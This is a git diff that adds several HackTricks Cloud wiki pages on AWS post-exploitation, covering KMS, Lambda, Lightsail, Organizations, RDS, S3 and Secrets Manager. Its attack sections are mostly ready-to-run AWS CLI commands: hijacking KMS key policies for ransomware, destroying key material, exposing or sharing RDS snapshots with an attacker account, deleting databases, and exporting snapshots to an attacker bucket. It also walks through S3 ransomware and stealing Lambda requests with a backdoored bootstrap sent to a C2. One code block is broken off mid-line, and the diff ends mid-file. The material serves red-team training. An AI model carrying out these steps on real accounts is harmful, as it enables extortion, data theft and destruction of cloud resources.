+* [https://docs.aws.amazon.com/IAM/latest/UserGuide/confused-deputy.html](https://docs.aws.amazon.com/IAM/latest/UserGuide/confused-deputy.html)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-kms-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-kms-post-exploitation.md
new file mode 100644
index 0000000000..18859e4f37
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-kms-post-exploitation.md
@@ -0,0 +1,163 @@
+# AWS - KMS Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## KMS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-kms-enum.md" %}
+[aws-kms-enum.md](../aws-services/aws-kms-enum.md)
+{% endcontent-ref %}
+
+### Encrypt/Decrypt information
+
+`fileb://` and `file://` are URI schemes used in AWS CLI commands to specify the path to local files:
+
+* `fileb://:` Reads the file in binary mode, commonly used for non-text files.
+* `file://:` Reads the file in text mode, typically used for plain text files, scripts, or JSON that doesn't have special encoding requirements.
+
+{% hint style="success" %}
+Note that if you want to decrypt some data inside a file, the file must contain the binary data, not base64 encoded data. (fileb://)
+{% endhint %}
+
+* Using a **symmetric** key
+
+```bash
+# Encrypt data
+aws kms encrypt \
+ --key-id f0d3d719-b054-49ec-b515-4095b4777049 \
+ --plaintext fileb:///tmp/hello.txt \
+ --output text \
+ --query CiphertextBlob | base64 \
+ --decode > ExampleEncryptedFile
+
+# Decrypt data
+aws kms decrypt \
+ --ciphertext-blob fileb://ExampleEncryptedFile \
+ --key-id f0d3d719-b054-49ec-b515-4095b4777049 \
+ --output text \
+ --query Plaintext | base64 \
+ --decode
+```
+
+* Using a **asymmetric** key:
+
+```bash
+# Encrypt data
+aws kms encrypt \
+ --key-id d6fecf9d-7aeb-4cd4-bdd3-9044f3f6035a \
+ --encryption-algorithm RSAES_OAEP_SHA_256 \
+ --plaintext fileb:///tmp/hello.txt \
+ --output text \
+ --query CiphertextBlob | base64 \
+ --decode > ExampleEncryptedFile
+
+# Decrypt data
+aws kms decrypt \
+ --ciphertext-blob fileb://ExampleEncryptedFile \
+ --encryption-algorithm RSAES_OAEP_SHA_256 \
+ --key-id d6fecf9d-7aeb-4cd4-bdd3-9044f3f6035a \
+ --output text \
+ --query Plaintext | base64 \
+ --decode
+```
+
+### KMS Ransomware
+
+An attacker with privileged access over KMS could modify the KMS policy of keys and **grant his account access over them**, removing the access granted to the legit account.
+
+Then, the legit account users won't be able to access any informatcion of any service that has been encrypted with those keys, creating an easy but effective ransomware over the account.
+
+{% hint style="warning" %}
+Note that **AWS managed keys aren't affected** by this attack, only **Customer managed keys**.
+
+Also note the need to use the param **`--bypass-policy-lockout-safety-check`** (the lack of this option in the web console makes this attack only possible from the CLI).
+{% endhint %}
+
+```bash
+# Force policy change
+aws kms put-key-policy --key-id mrk-c10357313a644d69b4b28b88523ef20c \
+ --policy-name default \
+ --policy file:///tmp/policy.yaml \
+ --bypass-policy-lockout-safety-check
+
+{
+ "Id": "key-consolepolicy-3",
+ "Version": "2012-10-17",
+ "Statement": [
+ {
+ "Sid": "Enable IAM User Permissions",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam:::root"
+ },
+ "Action": "kms:*",
+ "Resource": "*"
+ }
+ ]
+}
+```
+
+{% hint style="danger" %}
+Note that if you change that policy and only give access to an external account, and then from this external account you try to set a new policy to **give the access back to original account, you won't be able**.
+{% endhint %}
+
+
+
+### Generic KMS Ransomware
+
+#### Global KMS Ransomware
+
+There is another way to perform a global KMS Ransomware, which would involve the following steps:
+
+* Create a new **key with a key material** imported by the attacker
+* **Re-encrypt older data** encrypted with the previous version with the new one.
+* **Delete the KMS key**
+* Now only the attacker, who has the original key material could be able to decrypt the encrypted data
+
+### Destroy keys
+
+```bash
+# Destoy they key material previously imported making the key useless
+aws kms delete-imported-key-material --key-id 1234abcd-12ab-34cd-56ef-1234567890ab
+
+# Schedule the destoy of a key (min wait time is 7 days)
+aws kms schedule-key-deletion \
+ --key-id arn:aws:kms:us-west-2:123456789012:key/1234abcd-12ab-34cd-56ef-1234567890ab \
+ --pending-window-in-days 7
+```
+
+{% hint style="danger" %}
+Note that AWS now **prevents the previous actions from being performed from a cross account:**
+{% endhint %}
+
+
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/README.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/README.md
new file mode 100644
index 0000000000..f7bea8e862
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/README.md
@@ -0,0 +1,55 @@
+# AWS - Lambda Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lambda
+
+For more information check:
+
+{% content-ref url="../../aws-services/aws-lambda-enum.md" %}
+[aws-lambda-enum.md](../../aws-services/aws-lambda-enum.md)
+{% endcontent-ref %}
+
+### Steal Others Lambda URL Requests
+
+If an attacker somehow manage to get RCE inside a Lambda he will be able to steal other users HTTP requests to the lambda. If the requests contain sensitive information (cookies, credentials...) he will be able to steal them.
+
+{% content-ref url="aws-warm-lambda-persistence.md" %}
+[aws-warm-lambda-persistence.md](aws-warm-lambda-persistence.md)
+{% endcontent-ref %}
+
+### Steal Others Lambda URL Requests & Extensions Requests
+
+Abusing Lambda Layers it's also possible to abuse extensions and persist in the lambda but also steal and modify requests.
+
+{% content-ref url="../../aws-persistence/aws-lambda-persistence/aws-abusing-lambda-extensions.md" %}
+[aws-abusing-lambda-extensions.md](../../aws-persistence/aws-lambda-persistence/aws-abusing-lambda-extensions.md)
+{% endcontent-ref %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/aws-warm-lambda-persistence.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/aws-warm-lambda-persistence.md
new file mode 100644
index 0000000000..94ea216845
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-lambda-post-exploitation/aws-warm-lambda-persistence.md
@@ -0,0 +1,89 @@
+# AWS - Steal Lambda Requests
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lambda Flow
+
+
+
+1. **Slicer** is a process outside the container that **send** **invocations** to the **init** process.
+2. The init process listens on port **9001** exposing some interesting endpoints:
+ * **`/2018-06-01/runtime/invocation/next`** – get the next invocation event
+ * **`/2018-06-01/runtime/invocation/{invoke-id}/response`** – return the handler response for the invoke
+ * **`/2018-06-01/runtime/invocation/{invoke-id}/error`** – return an execution error
+3. **bootstrap.py** has a loop getting invocations from the init process and calls the users code to handle them (**`/next`**).
+4. Finally, **bootstrap.py** sends to init the **response**
+
+Note that bootstrap loads the user code as a module, so any code execution performed by the users code is actually happening in this process.
+
+## Stealing Lambda Requests
+
+The goal of this attack is to make the users code execute a malicious **`bootstrap.py`** process inside the **`bootstrap.py`** process that handle the vulnerable request. This way, the **malicious bootstrap** process will start **talking with the init process** to handle the requests while the **legit** bootstrap is **trapped** running the malicious one, so it won't ask for requests to the init process.
+
+This is a simple task to achieve as the code of the user is being executed by the legit **`bootstrap.py`** process. So the attacker could:
+
+* **Send a fake result of the current invocation to the init process**, so init thinks the bootstrap process is waiting for more invocations.
+ * A request must be sent to **`/${invoke-id}/response`**
+ * The invoke-id can be obtained from the stack of the legit **`bootstrap.py`** process using the [**inspect**](https://docs.python.org/3/library/inspect.html) python module (as [proposed here](https://github.com/twistlock/lambda-persistency-poc/blob/master/poc/switch_runtime.py)) or just requesting it again to **`/2018-06-01/runtime/invocation/next`** (as [proposed here](https://github.com/Djkusik/serverless_persistency_poc/blob/master/gcp/exploit_files/switcher.py)).
+* Execute a malicious **`boostrap.py`** which will handle the next invocations
+ * For stealthiness purposes it's possible to send the lambda invocations parameters to an attackers controlled C2 and then handle the requests as usual.
+ * For this attack, it's enough to get the original code of **`bootstrap.py`** from the system or [**github**](https://github.com/aws/aws-lambda-python-runtime-interface-client/blob/main/awslambdaric/bootstrap.py), add the malicious code and run it from the current lambda invocation.
+
+### Attack Steps
+
+1. Find a **RCE** vulnerability.
+2. Generate a **malicious** **bootstrap** (e.g. [https://raw.githubusercontent.com/carlospolop/lambda\_bootstrap\_switcher/main/backdoored\_bootstrap.py](https://raw.githubusercontent.com/carlospolop/lambda_bootstrap_switcher/main/backdoored_bootstrap.py))
+3. **Execute** the malicious bootstrap.
+
+You can easily perform these actions running:
+
+```bash
+python3 <[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-lightsail-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-lightsail-post-exploitation.md
new file mode 100644
index 0000000000..db17d6d72f
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-lightsail-post-exploitation.md
@@ -0,0 +1,56 @@
+# AWS - Lightsail Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lightsail
+
+For more information, check:
+
+{% content-ref url="../aws-services/aws-lightsail-enum.md" %}
+[aws-lightsail-enum.md](../aws-services/aws-lightsail-enum.md)
+{% endcontent-ref %}
+
+### Restore old DB snapshots
+
+If the DB is having snapshots, you might be able to **find sensitive information currently deleted in old snapshots**. **Restore** the snapshot in a **new database** and check it.
+
+### Restore Instance Snapshots
+
+Instance snapshots might contain **sensitive information** of already deleted instances or sensitive info that is deleted in the current instance. **Create new instances from the snapshots** and check them.\
+Or **export the snapshot to an AMI in EC2** and follow the steps of a typical EC2 instance.
+
+### Access Sensitive Information
+
+Check out the Lightsail privesc options to learn different ways to access potential sensitive information:
+
+{% content-ref url="../aws-privilege-escalation/aws-lightsail-privesc.md" %}
+[aws-lightsail-privesc.md](../aws-privilege-escalation/aws-lightsail-privesc.md)
+{% endcontent-ref %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-organizations-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-organizations-post-exploitation.md
new file mode 100644
index 0000000000..9bd9c70bb1
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-organizations-post-exploitation.md
@@ -0,0 +1,47 @@
+# AWS - Organizations Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Organizations
+
+For more info about AWS Organizations check:
+
+{% content-ref url="../aws-services/aws-organizations-enum.md" %}
+[aws-organizations-enum.md](../aws-services/aws-organizations-enum.md)
+{% endcontent-ref %}
+
+### Leave the Org
+
+{% code overflow="wrap" %}
+```bash
+aws organizations deregister-account --account-id --region
+```
+{% endcode %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-rds-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-rds-post-exploitation.md
new file mode 100644
index 0000000000..1e45f292dc
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-rds-post-exploitation.md
@@ -0,0 +1,127 @@
+# AWS - RDS Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## RDS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-relational-database-rds-enum.md" %}
+[aws-relational-database-rds-enum.md](../aws-services/aws-relational-database-rds-enum.md)
+{% endcontent-ref %}
+
+### `rds:CreateDBSnapshot`, `rds:RestoreDBInstanceFromDBSnapshot`, `rds:ModifyDBInstance`
+
+If the attacker has enough permissions, he could make a **DB publicly accessible** by creating a snapshot of the DB, and then a publicly accessible DB from the snapshot.
+
+```bash
+aws rds describe-db-instances # Get DB identifier
+
+aws rds create-db-snapshot \
+ --db-instance-identifier \
+ --db-snapshot-identifier cloudgoat
+
+# Get subnet groups & security groups
+aws rds describe-db-subnet-groups
+aws ec2 describe-security-groups
+
+aws rds restore-db-instance-from-db-snapshot \
+ --db-instance-identifier "new-db-not-malicious" \
+ --db-snapshot-identifier \
+ --db-subnet-group-name \
+ --publicly-accessible \
+ --vpc-security-group-ids
+
+aws rds modify-db-instance \
+ --db-instance-identifier "new-db-not-malicious" \
+ --master-user-password 'Llaody2f6.123' \
+ --apply-immediately
+
+# Connect to the new DB after a few mins
+```
+
+### `rds:ModifyDBSnapshotAttribute`, `rds:CreateDBSnapshot`
+
+An attacker with these permissions could **create an snapshot of a DB** and make it **publicly** **available**. Then, he could just create in his own account a DB from that snapshot.
+
+If the attacker **doesn't have the `rds:CreateDBSnapshot`**, he still could make **other** created snapshots **public**.
+
+{% code overflow="wrap" %}
+```bash
+# create snapshot
+aws rds create-db-snapshot --db-instance-identifier --db-snapshot-identifier
+
+# Make it public/share with attackers account
+aws rds modify-db-snapshot-attribute --db-snapshot-identifier --attribute-name restore --values-to-add all
+## Specify account IDs instead of "all" to give access only to a specific account: --values-to-add {"111122223333","444455556666"}
+```
+{% endcode %}
+
+### `rds:DownloadDBLogFilePortion`
+
+An attacker with the `rds:DownloadDBLogFilePortion` permission can **download portions of an RDS instance's log files**. If sensitive data or access credentials are accidentally logged, the attacker could potentially use this information to escalate their privileges or perform unauthorized actions.
+
+{% code overflow="wrap" %}
+```bash
+aws rds download-db-log-file-portion --db-instance-identifier target-instance --log-file-name error/mysql-error-running.log --starting-token 0 --output text
+```
+{% endcode %}
+
+**Potential Impact**: Access to sensitive information or unauthorized actions using leaked credentials.
+
+### `rds:DeleteDBInstance`
+
+An attacker with these permissions can **DoS existing RDS instances**.
+
+{% code overflow="wrap" %}
+```bash
+# Delete
+aws rds delete-db-instance --db-instance-identifier target-instance --skip-final-snapshot
+```
+{% endcode %}
+
+**Potential impact**: Deletion of existing RDS instances, and potential loss of data.
+
+### `rds:StartExportTask`
+
+{% hint style="info" %}
+TODO: Test
+{% endhint %}
+
+An attacker with this permission can **export an RDS instance snapshot to an S3 bucket**. If the attacker has control over the destination S3 bucket, they can potentially access sensitive data within the exported snapshot.
+
+{% code overflow="wrap" %}
+```bash
+aws rds start-export-task --export-task-identifier attacker-export-task --source-arn arn:aws:rds:region:account-id:snapshot:target-snapshot --s3-bucket-name attacker-bucket --iam-role-arn arn:aws:iam::account-id:role/export-role --kms-key-id arn:aws:kms:region:account-id:key/key-id
+```
+{% endcode %}
+
+**Potential impact**: Access to sensitive data in the exported snapshot.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-s3-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-s3-post-exploitation.md
new file mode 100644
index 0000000000..ba908badb5
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-s3-post-exploitation.md
@@ -0,0 +1,64 @@
+# AWS - S3 Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## S3
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-s3-athena-and-glacier-enum.md" %}
+[aws-s3-athena-and-glacier-enum.md](../aws-services/aws-s3-athena-and-glacier-enum.md)
+{% endcontent-ref %}
+
+### Sensitive Information
+
+Sometimes you will be able to find sensitive information in readable in the buckets. For example, terraform state secrets.
+
+### Pivoting
+
+Different platforms could be using S3 to store sensitive assets.\
+For example, **airflow** could be storing **DAGs** **code** in there, or **web pages** could be directly served from S3. An attacker with write permissions could **modify the code** from the bucket to **pivot** to other platforms, or **takeover accounts** modifying JS files.
+
+### S3 Ransomware
+
+In this scenario, the **attacker creates a KMS (Key Management Service) key in their own AWS account** or another compromised account. They then make this **key accessible to anyone in the world**, allowing any AWS user, role, or account to encrypt objects using this key. However, the objects cannot be decrypted.
+
+The attacker identifies a target **S3 bucket and gains write-level access** to it using various methods. This could be due to poor bucket configuration that exposes it publicly or the attacker gaining access to the AWS environment itself. The attacker typically targets buckets that contain sensitive information such as personally identifiable information (PII), protected health information (PHI), logs, backups, and more.
+
+To determine if the bucket can be targeted for ransomware, the attacker checks its configuration. This includes verifying if **S3 Object Versioning** is enabled and if **multi-factor authentication delete (MFA delete) is enabled**. If Object Versioning is not enabled, the attacker can proceed. If Object Versioning is enabled but MFA delete is disabled, the attacker can **disable Object Versioning**. If both Object Versioning and MFA delete are enabled, it becomes more difficult for the attacker to ransomware that specific bucket.
+
+Using the AWS API, the attacker **replaces each object in the bucket with an encrypted copy using their KMS key**. This effectively encrypts the data in the bucket, making it inaccessible without the key.
+
+To add further pressure, the attacker schedules the deletion of the KMS key used in the attack. This gives the target a 7-day window to recover their data before the key is deleted and the data becomes permanently lost.
+
+Finally, the attacker could upload a final file, usually named "ransom-note.txt," which contains instructions for the target on how to retrieve their files. This file is uploaded without encryption, likely to catch the target's attention and make them aware of the ransomware attack.
+
+**For more info** [**check the original research**](https://rhinosecuritylabs.com/aws/s3-ransomware-part-1-attack-vector/)**.**
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-secrets-manager-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-secrets-manager-post-exploitation.md
new file mode 100644
index 0000000000..cc0591b88b
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-secrets-manager-post-exploitation.md
@@ -0,0 +1,76 @@
+# AWS - Secrets Manager Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Secrets Manager
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-secrets-manager-enum.md" %}
+[aws-secrets-manager-enum.md](../aws-services/aws-secrets-manager-enum.md)
+{% endcontent-ref %}
+
+### Read Secrets
+
+The **secrets themself are sensitive information**, [check the privesc page](../aws-privilege-escalation/aws-secrets-manager-privesc.md) to learn how to read them.
+
+### DoS Change Secret Value
+
+Changing the value of the secret you could **DoS all the system that depends on that value.**
+
+{% hint style="warning" %}
